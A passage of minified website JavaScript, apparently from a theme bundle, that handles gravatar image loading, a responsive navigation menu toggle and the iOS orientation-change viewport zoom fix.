img[data-gravatar]").each(function(){t(this).attr("src",t(this).attr("data-gravatar"))}),n<1031&&t("#main-nav-wrap ul").css({display:"none"}),t(".menu-button").on("click",function(e){e.preventDefault(),t(this).next("ul").slideToggle(),t(this).toggleClass("open"),t(this).children("div").children("i.fa").toggleClass("fa-chevron-right").toggleClass("fa-chevron-down")}),t(".menu-close").click(function(){t("#menu-main-menu").slideToggle(),t(".menu-button").removeClass("open")});var i=t(window).width()+e();t(window).resize(function(){var n=t(window).width()+e();menu=t("#main-nav-wrap ul"),menu_button=t(".menu-button"),fontawesome_arrows=t(".menu-button div i.fa"),i!==n&&(i<1031&&(menu.css({display:"none"}),menu_button.removeClass("open"),fontawesome_arrows.removeClass("fa-chevron-up").removeClass("fa-chevron-right"),fontawesome_arrows.addClass("fa-chevron-right"),i=t(window).width()+e()),i>=1030&&(menu.removeAttr("style"),t(".menu-button").removeClass("open"),i=t(window).width()+e()))})}),function(e){if(/iPhone|iPad|iPod/.test(navigator.platform)&&navigator.userAgent.indexOf("AppleWebKit")>-1){var t=e.document;if(t.querySelector){var n,i,o,a,r=t.querySelector("meta[name=viewport]"),h=r&&r.getAttribute("content"),l=h+",maximum-scale=1",u=h+",maximum-scale=10",s=!0;r&&(e.addEventListener("orientationchange",c,!1),e.addEventListener("devicemotion",function(t){a=t.accelerationIncludingGravity,n=Math.abs(a.x),i=Math.abs(a.y),o=Math.abs(a.z),!e.orientation&&(n>7||(o>6&&i<8||o<8&&i>6)&&n>5)?s&&(r.setAttribute("content",l),s=!1):s||c()},!1))}}function c(){r.setAttribute("content",u),s=!0}}(this)}};e[650].call({})}();